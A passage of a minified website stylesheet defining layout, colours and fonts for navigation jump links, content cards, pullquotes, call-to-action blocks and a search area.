(min-width:60em){.subnav-hero__jumplinks--sticky{left:0;position:fixed;width:100%;z-index:2}.subnav-hero__jumplinks--sticky .subnav-hero__jumplinks-list{background-color:transparent;gap:0}.subnav-hero__jumplinks--sticky .subnav-hero__jumplinks-list:has(.subnav-hero__jumplink:nth-child(5)) .subnav-hero__jumplink{flex-grow:0}.subnav-hero__jumplinks--sticky .subnav-hero__jumplinks-title{display:none}.subnav-hero__jumplinks--sticky .subnav-hero__jumplink{border-bottom:1px solid #fff;border-right:1px solid #fff;flex:1 1 calc(25% - 1px)}.subnav-hero__jumplinks--sticky .subnav-hero__jumplink:nth-child(2n){border-right:1px solid #fff}.subnav-hero__jumplinks--sticky .subnav-hero__jumplink:last-child:nth-child(-n+4){border-right:0}}@media (min-width:60em) and (min-width:60em){.subnav-hero__jumplinks--sticky.subnav-hero__jumplinks--hidden{top:0;transform:translateY(-100%)}}@media (min-width:72em){.subnav-hero__jumplinks--sticky{top:91.19px}}.subnav-hero__jumplinks-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:normal;margin-bottom:0;padding:0 16px}@media (max-width:60em){.subnav-hero__jumplinks-title:not(:empty){min-height:32px}}@media (min-width:60em){.subnav-hero__jumplinks-title{display:block;margin-bottom:18px;min-height:19px;padding:0}.subnav-hero__jumplinks-list{display:flex;flex-wrap:wrap}}.subnav-hero__jumplink{border-bottom:1px solid #fff;display:flex;flex:0 1 calc(50% - 1px)}.subnav-hero__jumplink-link{align-items:center;display:block;display:flex;font-family:AvenirNextW06-Regular,sans-serif;font-size:14px;line-height:normal;padding:12px 16px;transition:all .3s ease-in-out;width:100%}@media (min-width:60em){.subnav-hero__jumplink{border-right:1px solid #fff}.subnav-hero__jumplink:nth-child(n+2){border-bottom:1px solid #fff}.subnav-hero__jumplink:last-child,.subnav-hero__jumplink:nth-child(2n){border-right:0}.subnav-hero__jumplink-link{background-color:#21a4a7;color:#fff;font-family:AvenirNextW04-Demi,sans-serif;padding:16px 24px}.subnav-hero__jumplink-link:hover{background-color:#08ced2}}.subnav-hero__related{margin-top:24px;padding-top:12px}.subnav-hero__related:last-child .subnav-hero__related-item:last-child{border-bottom:0}.subnav-hero__related-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:normal;margin-bottom:0;padding:0 16px}@media (max-width:60em){.subnav-hero__related-title:not(:empty){min-height:32px}}.subnav-hero__related-item{border-bottom:1px solid #fff}.subnav-hero__related-item-link{align-items:center;color:#21a4a7;display:flex;font-family:AvenirNextW06-Regular,sans-serif;font-size:14px;gap:4px;justify-content:space-between;line-height:normal;padding:12px 16px}.subnav-hero__related-item-link:after{color:#fff;content:"\e90d";font-family:icomoon;font-size:19px}.subnav-hero__related-item-link[href^=http]:after{transform:rotate(-45deg)}@media (min-width:60em){.subnav-hero__related{margin-top:0;padding-top:0}.subnav-hero__related-title{margin-bottom:18px;min-height:0;padding:0}.subnav-hero__related-list{display:flex;flex-wrap:wrap;gap:12px}.subnav-hero__related-item:not(:last-child){border-bottom:none}.subnav-hero__related-item-link{font-family:AvenirNextW04-Demi,sans-serif;justify-content:flex-start;padding:0}.subnav-hero__related-item-link:after{color:#061e3c}}.subnav-hero__share-links{align-items:center;display:flex;justify-content:flex-end}.subnav-hero__share-links--mobile{color:#061e3c;position:relative}.subnav-hero__share-links--mobile .content__share-tools{bottom:0;left:auto;position:absolute;right:0;width:-moz-min-content;width:min-content}@media (max-width:60em){.subnav-hero__share-links--mobile .content__share-tools{top:auto}}.subnav-hero__share-links--mobile .content__share-link{background-color:#fff;border:1px solid #09a5a8}.subnav-hero__share-links--mobile .content__share-link:not(:first-child){margin-top:.59375rem!important}@media (max-width:60em){.subnav-hero__share-links--mobile .content__share-link--toggle{background-color:#fff;border:1px solid #09a5a8;display:block;font-size:32px}}.subnav-hero__share-links--mobile .content__share-links{display:inline-block}.subnav-hero__share-links--mobile .content__share-links.fadable{opacity:0;transform:translateY(2.375rem);visibility:hidden}.subnav-hero__share-links--mobile .content__share-links.fadable--ready{opacity:1;transform:none;visibility:visible}@media (min-width:60em){.subnav-hero__share-links--mobile{display:none}}@media (max-width:60em){.subnav-hero__share-links--desktop{display:none}}.featured-related-content__header{display:flex;flex-direction:column;gap:32px;margin-bottom:40px}@media (min-width:40em){.featured-related-content__header{gap:10px}}.featured-related-content__title{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem}@media (min-width:40em){.featured-related-content__title{font-size:2rem;min-height:56px}}.featured-related-content__desc{color:#000;font-family:Lora,serif;font-size:1.125rem;line-height:1.5em}@media (min-width:40em){.featured-related-content__desc{font-size:1.75rem;line-height:calc(1.75rem + 12px)}}.featured-related-content__featured-cards{display:flex;flex-wrap:wrap;gap:32px;margin-bottom:32px}.featured-related-content__featured-cards>.featured-content-card:first-child:nth-last-child(odd){flex:1 1 100%}.featured-related-content__related-cards{display:flex;flex-wrap:wrap;gap:32px}.featured-related-content__view-more{color:#061e3c;margin-top:40px}.featured-content-card{background-color:#061e3c;color:#fff;display:flex;flex:1 1 100%;flex-wrap:wrap;transition:all .3s ease-in-out}.featured-content-card:hover{background-color:#f0f0f0;color:#061e3c}.featured-content-card:hover .featured-content-card__image{transform:scale(1.2)}.featured-content-card:hover .featured-content-card__cta-icon{color:#061e3c}.featured-content-card:hover .featured-content-card__desc a[href]{border-bottom-color:#061e3c;color:#061e3c}@media (min-width:40em){.featured-content-card{flex:1 1 calc(50% - 16px)}}@media (min-width:60em){.featured-content-card{flex-wrap:nowrap}}.featured-content-card__image-container{flex:1 1 100%;height:183px;overflow:hidden;position:relative}@media (min-width:60em){.featured-content-card__image-container{flex:1 1 50%;height:auto}}.featured-content-card__image{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;transition:all .3s ease-in-out;width:100%}.featured-content-card__link{display:block}.featured-content-card__content{display:flex;flex:1 1 50%;flex-direction:column;gap:72px;padding:24px;position:relative}.featured-content-card__content .featured-content-card__link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}.featured-content-card__header{display:flex;flex-direction:column;gap:12px}.featured-content-card__footer{align-items:center;display:flex;flex-direction:row;font-size:14px;gap:13px;justify-content:space-between;margin-top:auto}@media (min-width:40em){.featured-content-card__footer{align-items:start;flex-direction:column;justify-content:start}}.featured-content-card__footer-content{display:flex;flex-direction:column;gap:13px}.featured-content-card__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:normal}.featured-content-card__subtitle{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:normal}.featured-content-card__subtitle-label:after{content:":"}.featured-content-card__subtitle-link{color:#21a4a7;display:inline-block;position:relative;z-index:1}.featured-content-card__subtitle-link:after{content:", "}.featured-content-card__subtitle-link:last-child:after{display:none}.featured-content-card__desc{font-family:Lora,serif;font-size:1.125rem;font-weight:500;line-height:2rem;line-height:normal}.featured-content-card__desc mark{background-color:transparent}.featured-content-card__desc--max-width{display:flow-root;max-width:80ch}.featured-content-card__desc--sans{font-family:AvenirNextW06-Regular,sans-serif}.featured-content-card__desc .sub-head,.featured-content-card__desc h1,.featured-content-card__desc h2,.featured-content-card__desc h3,.featured-content-card__desc h4,.featured-content-card__desc h5,.featured-content-card__desc h6,.featured-content-card__desc ol,.featured-content-card__desc p,.featured-content-card__desc ul{margin-top:1.1875rem}.featured-content-card__desc .sub-head,.featured-content-card__desc h1,.featured-content-card__desc h2,.featured-content-card__desc h3,.featured-content-card__desc h4,.featured-content-card__desc h5{font-family:AvenirNextW04-Demi,sans-serif}.featured-content-card__desc h6{font-family:AvenirNextW06-Regular,sans-serif}.featured-content-card__desc h1{color:red;display:none;font-size:1.875rem}.featured-content-card__desc h2{font-size:1.875rem}.featured-content-card__desc .sub-head,.featured-content-card__desc h3{color:#7d7d7d;font-size:1.75rem}.featured-content-card__desc h4{font-size:1.5rem;margin-top:3.5625rem}.featured-content-card__desc h5{font-size:1.125rem;margin-top:2.375rem}.featured-content-card__desc h6{font-size:1.125rem}.featured-content-card__desc ol,.featured-content-card__desc ul{margin-left:1.1875rem;margin-top:1.1875rem;padding-left:1em}.featured-content-card__desc ul li{list-style:disc}.featured-content-card__desc ul li ul{margin-top:0}.featured-content-card__desc ul li ul li{list-style:circle;margin-top:0}.featured-content-card__desc ul li ul li ul{margin-top:0}.featured-content-card__desc ul li ul li ul li{list-style:square;margin-top:0}.featured-content-card__desc ol li{list-style:inherit}.featured-content-card__desc li{line-height:32px;margin-top:8px}.featured-content-card__desc p{font-size:1.125rem;line-height:2rem;margin-top:1.1875rem}.featured-content-card__desc a[href]{border-bottom:1px dotted;color:#061e3c;transition:color .3s ease-in-out}.featured-content-card__desc a[href]:focus,.featured-content-card__desc a[href]:hover{color:#000}.featured-content-card__desc blockquote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:calc(1.75rem + 12px);margin:2.375rem 0;position:relative}.featured-content-card__desc blockquote:before{content:"";float:left;height:3.5625rem;width:5.9375rem}.featured-content-card__desc blockquote:after{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}.featured-content-card__desc img{height:auto;max-width:100%}.featured-content-card__desc b,.featured-content-card__desc strong{font-weight:600}.featured-content-card__desc sup{font-size:.5em;position:relative;top:-.5em}.featured-content-card__desc em,.featured-content-card__desc i{font-style:italic}@media (min-width:60em){.featured-content-card__desc blockquote{font-size:1.75rem;margin:4.75rem 0 4.75rem 4.75rem;padding-left:1.1875rem}.featured-content-card__desc blockquote:before{display:none}.featured-content-card__desc blockquote:after{left:-4.75rem}}.featured-content-card__desc iframe{width:100%}.featured-content-card__desc a[href]{border-bottom-color:#fff;color:#fff}.featured-content-card__eyebrow{align-items:center;display:flex;font-family:AvenirNextW06-Regular,sans-serif;gap:7px;line-height:normal}.featured-content-card__icon:after{display:inline-block}.featured-content-card__icon.Glasses:after{content:url(/assets/images/glasses.svg)}.featured-content-card__icon.Video:after{content:url(/assets/images/video-camera.svg)}.featured-content-card__cta,.featured-content-card__date{font-family:AvenirNextW04-Demi,sans-serif}.featured-content-card__cta{color:#21a4a7;display:inline-flex;gap:8px;position:relative;z-index:1}.featured-content-card__cta-icon{color:#fff;transition:all .3s ease-in-out}.featured-content-card__cta[href^=http] .featured-content-card__cta-icon{transform:rotate(-45deg)}.related-content-card{background-color:#061e3c;color:#fff;flex:1 1 100%;transition:all .3s ease-in-out}.related-content-card:hover{background-color:#f0f0f0;color:#061e3c}.related-content-card:hover .related-content-card__image{transform:scale(1.2)}.related-content-card:hover .related-content-card__cta-icon{color:#061e3c}@media (min-width:40em){.related-content-card{flex:0 1 calc(50% - 24px)}}@media (min-width:60em){.related-content-card{flex:0 1 calc(25% - 24px)}.related-content-card:nth-child(-n+3){flex:1 1 calc(25% - 24px)}}.related-content-card__image-container{flex:0 0 183px;height:183px;overflow:hidden;position:relative}.related-content-card__image{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;transition:all .3s ease-in-out;width:100%}.related-content-card__content,.related-content-card__link{display:flex;flex-direction:column;height:100%}.related-content-card__content{gap:24px;justify-content:space-between;padding:24px}.related-content-card__footer,.related-content-card__header{display:flex;flex-direction:column;gap:12px}.related-content-card__footer{font-size:14px;margin-top:auto}.related-content-card__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:normal}.related-content-card__subtitle{font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;line-height:normal}.related-content-card__desc{font-family:Lora,serif;font-size:14px;line-height:143%}.related-content-card__eyebrow{align-items:center;display:flex;font-family:AvenirNextW06-Regular,sans-serif;gap:8px;line-height:normal}.related-content-card__date{font-family:AvenirNextW04-Demi,sans-serif}.pullquote{padding-bottom:30px}.pullquote--dark .pullquote__text-container{background-color:#061e3c;color:#fff}.pullquote--dark .pullquote__text-container:after{background-color:#061e3c}@media (min-width:72em){.pullquote--dark .pullquote__text-container{background-color:transparent}}.pullquote--dark .pullquote__attribution a:hover,.pullquote--dark .pullquote__cta-link{color:#fff}.pullquote--nomedia .pullquote__footer{justify-content:flex-start}.pullquote--nomedia .pullquote__text-container{background-color:#fff;padding:24px}.pullquote--nomedia .pullquote__text-container:after{display:none}.pullquote--nomedia.pullquote--dark .pullquote__text-container{background-color:#061e3c;color:#fff}.pullquote--nomedia .pullquote__lines{-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);left:-12px;right:auto}@media (min-width:72em){.pullquote--nomedia .pullquote__text-container{padding:60px 79px 60px 143px}.pullquote--nomedia .pullquote__lines{-webkit-clip-path:polygon(50px 0,100% 0,100% 100%,0 100%);clip-path:polygon(50px 0,100% 0,100% 100%,0 100%);left:auto;right:-12px}}.pullquote__container{position:relative}@media (max-width:72em){.pullquote__container{padding:0}}.pullquote__content{color:#061e3c;display:flex;flex-wrap:wrap;gap:0;position:relative}@media (min-width:72em){.pullquote__content{flex-wrap:nowrap;gap:44px}}.pullquote__media-container{flex:1 1 100%;height:268px;margin-bottom:-43px;padding-right:32px;position:relative;top:0;z-index:1}@media (min-width:72em){.pullquote__media-container{flex:1 1 52%;height:auto;margin-bottom:0;padding-bottom:80px;padding-right:0;top:-50px}}.pullquote__video-image-container{height:100%;position:relative}.pullquote__video-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;width:100%}.pullquote__text-container{align-self:flex-start;background-color:#fff;display:flex;flex:1 1 100%;flex-direction:column;gap:0;margin-left:40px;padding:64px 24px 24px;position:relative}@media (min-width:72em){.pullquote__text-container{background-color:transparent;flex:1 1 48%;gap:32px;margin-left:0;padding:60px 79px}.pullquote__text-container:after{content:"";height:100%;position:absolute;right:0;top:0;width:calc(100% + 134px);z-index:-1}}.pullquote__intro{font-family:Lora,serif;font-size:14px;line-height:142%;margin-bottom:32}@media (min-width:72em){.pullquote__intro{font-size:1.125rem;line-height:177%;margin-bottom:0}}.pullquote__quote{font-family:Lora,serif;font-size:1.125rem;line-height:1.5em;margin-bottom:19px;position:relative}.pullquote__quote:before{background-image:url(/assets/images/quote-fill.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:35px;margin-bottom:19px;width:32px}@media (min-width:72em){.pullquote__quote{font-size:1.75rem;line-height:calc(1.75rem + 12px);margin-bottom:0}.pullquote__quote:before{height:50px;left:0;position:absolute;top:0;transform:translateX(calc(-100% - 28px));width:45px}}.pullquote__footer{align-items:flex-start;display:flex;flex-direction:column;flex-wrap:wrap;gap:32px;justify-content:space-between}@media (min-width:72em){.pullquote__footer{flex-direction:row;gap:32px 56px}}.pullquote__attribution{display:flex;font-family:AvenirNextW06-Regular,sans-serif;font-size:14px;gap:15px;line-height:normal}.pullquote__attribution a{color:#21a4a7}.pullquote__attribution-img-container{flex:0 0 65px;height:65px;overflow:hidden;position:relative;width:65px}.pullquote__attribution-img{height:140%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.pullquote__attribution-content{display:flex;flex-direction:column;font-size:14px;gap:4px}.pullquote__attribution-content a{transition:color .3s ease-in-out}.pullquote__attribution-content a:hover{color:#061e3c}.pullquote__attribution-details{font-family:AvenirNextW06-Regular,sans-serif;min-height:19px}.pullquote__attribution-name{display:block;font-family:AvenirNextW04-Demi,sans-serif;line-height:1.35}.pullquote__attribution-email{display:block;font-family:AvenirNextW06-Regular,sans-serif;line-height:1.35}.pullquote__attribution-office,.pullquote__attribution-title{line-height:1.35}.pullquote__attribution-title:not(:last-child):after{content:" - "}.pullquote__cta{font-size:14px;margin-left:79px}.pullquote__cta-link{color:#061e3c;transition:all .3s ease-in-out}.pullquote__cta:hover .pullquote__cta-link{color:#fff}@media (min-width:72em){.pullquote__cta{margin-left:0}}.pullquote__lines{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;bottom:-55px;-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);height:226px;left:-12px;position:absolute;width:100%;z-index:-2}@media (min-width:72em){.pullquote__lines{bottom:-25px;width:50%}}.ch-related-services__heading{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal;margin-bottom:15px;min-height:56px}.ch-related-services__list{display:flex;flex-wrap:wrap;gap:0 32px}.ch-related-services__list-item{border-bottom:2px solid #f0f0f0;flex:1 1 100%}@media (min-width:60em){.ch-related-services__list-item{flex:0 1 calc(50% - 32px)}}.ch-related-services__link{color:#21a4a7;display:block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:normal;padding:16px 0;transition:color .3s ease-in-out}.ch-related-services__link:hover{color:#061e3c}.related-resources__heading{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal;margin-bottom:19px;min-height:56px}.related-resources__item{background-color:#061e3c}.related-resources__item:first-child{margin-top:0}.related-resources__item-container{display:flex;flex-wrap:wrap}@media (min-width:60em){.related-resources__item-container{flex-wrap:nowrap}}.related-resources__item-content{color:#fff;flex:1 1 100%;padding:32px}@media (min-width:60em){.related-resources__item-content{flex:1 1 65%;padding-bottom:96px}}.related-resources__item-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:normal;margin-bottom:10px}.related-resources__item-text{font-family:Lora,serif;font-size:1.125rem;line-height:177%}.related-resources__item-cta{gap:4px}@media (min-width:40em){.related-resources__item{width:calc(50% - 20px)}}.related-resources__image-container{flex:1 1 100%;height:242px;position:relative}@media (min-width:60em){.related-resources__image-container{flex:0 0 35%;height:auto}}.related-resources__image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.flexible-cta{padding-bottom:65px;position:relative}@media (min-width:60em){.flexible-cta{margin-bottom:123px}}.flexible-cta--no-media{padding-bottom:85px}.flexible-cta--no-media .flexible-cta__container{background-color:#fff;margin-left:0;padding-bottom:100px;padding-top:45px;width:calc(100% - 17px)}.flexible-cta--no-media .flexible-cta__lines{bottom:0}@media (min-width:60em){.flexible-cta--no-media{background-color:transparent}.flexible-cta--no-media .flexible-cta__container{padding-bottom:56px;padding-top:87px}}.flexible-cta--media-left .flexible-cta__container,.flexible-cta--media-right .flexible-cta__container{display:flex;flex-direction:column;gap:57px}.flexible-cta--media-left .flexible-cta__media-container,.flexible-cta--media-right .flexible-cta__media-container{flex:1 1 65%}.flexible-cta--media-left .flexible-cta__lines,.flexible-cta--media-right .flexible-cta__lines{bottom:0;z-index:1}.flexible-cta--media-left .flexible-cta__content,.flexible-cta--media-right .flexible-cta__content{display:flex;flex:1 1 calc(35% - 57px);flex-direction:column;justify-content:flex-end}@media (min-width:60em){.flexible-cta--media-left .flexible-cta__container,.flexible-cta--media-right .flexible-cta__container{flex-direction:row}}.flexible-cta--media-right .flexible-cta__media-container{order:0}@media (min-width:60em){.flexible-cta--media-right .flexible-cta__media-container{order:2}}.flexible-cta--media-left .flexible-cta__lines{-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 85px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 85px) 100%,0 100%);left:0;right:auto}.flexible-cta--media .flexible-cta__lines{display:none}.flexible-cta--media .flexible-cta__lines--media{bottom:-35px;display:block;left:-38px}.flexible-cta--media .flexible-cta__media-container{top:-36px}@media (max-width:60em){.flexible-cta--media .flexible-cta__container{gap:20px}}@media (min-width:60em){.flexible-cta--media .flexible-cta__media-container{top:0}.flexible-cta--media .flexible-cta__lines{display:block}.flexible-cta--media .flexible-cta__lines--media{display:none}}.flexible-cta--dark,.flexible-cta--dark .flexible-cta__cta{color:#fff}.flexible-cta--dark .flexible-cta__container{background-color:#061e3c}.flexible-cta__container{padding-bottom:18px;position:relative}@media (min-width:60em){.flexible-cta__container{padding-top:37px}.flexible-cta__content{max-width:552px}}.flexible-cta__media-container{position:relative}.flexible-cta__video-image-container{padding-bottom:57%;position:relative}.flexible-cta__video-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;width:100%}.flexible-cta__media{position:relative;z-index:2}.flexible-cta__lines{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;bottom:-35px;-webkit-clip-path:polygon(40px 0,100% 0,100% 100%,0 100%);clip-path:polygon(40px 0,100% 0,100% 100%,0 100%);height:155px;position:absolute;right:0;top:auto;width:95%}@media (max-width:60em){.flexible-cta__lines--media{-webkit-clip-path:polygon(0 0,100% 0,87% 100%,0 100%);clip-path:polygon(0 0,100% 0,87% 100%,0 100%);height:calc(100% + 25px)}}@media (min-width:60em){.flexible-cta__lines{bottom:-85px;-webkit-clip-path:polygon(85px 0,100% 0,100% 100%,0 100%);clip-path:polygon(85px 0,100% 0,100% 100%,0 100%);height:350px;width:50%}}.flexible-cta__eyebrow{font-size:1rem;margin-bottom:16px}.flexible-cta__eyebrow,.flexible-cta__subhead{font-family:AvenirNextW04-Demi,sans-serif;line-height:normal}.flexible-cta__subhead{font-size:1.5rem;margin-bottom:13px}.flexible-cta__desc{font-family:Lora,serif;font-size:1.125rem;line-height:177%}.flexible-cta__title{font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal;margin-bottom:16px;min-height:56px}.flexible-cta__cta-container{display:inline-flex;flex-wrap:wrap;gap:15px;margin-top:34px}.flexible-cta__cta{color:#061e3c;font-size:14px}.content-hub-search{margin-top:2.375rem;padding-top:2.375rem}.content-hub-search .filters__dropdown-section{padding-left:0;padding-right:0}.content-hub-search .related-content__label{margin:0}@media (min-width:60em){.content-hub-search .related-content__section{margin-bottom:2.5rem;margin-top:2.5rem;padding-bottom:2.5rem;padding-top:2.5rem}.content-hub-search .related-content__section+.related-content__section .section:first-child{padding-top:0}}.content-hub-search .searchbar__input-typeahead{text-align:left}
/*# sourceMappingURL=main.css.map */
